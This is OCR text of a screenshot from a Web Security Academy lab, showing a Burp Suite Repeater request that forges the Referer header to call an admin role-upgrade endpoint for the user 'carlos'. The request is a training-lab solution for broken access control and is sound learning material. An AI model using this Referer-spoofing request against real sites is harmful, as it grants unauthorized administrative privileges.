 1 2 3 4
14:13
Web Security Academy
Lab: Referer-based acc
Referer-based access c
https://0a8500de047c09c4c04e052f0022007a.web-security-academy.net
notes.txt - lab-13 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
10 ×
Send Cancel < > Target: https://0a8500de047c09c4c04e052f0022007a.web-secur... HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=
upgrade HTTP/1.1
2 Host:
0a8500de047c09c4c04e052f0022007a.web-secur
ity-academy.net
3 Cookie: session=
GJTyp6gjPyyVhSMlphrFMYmeg8rvT4Kg
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8500de047c09c4c04e052f0022007a.w
eb-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Search... 0 matches
Response
INSPECTOR
Ready
1
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Plain Text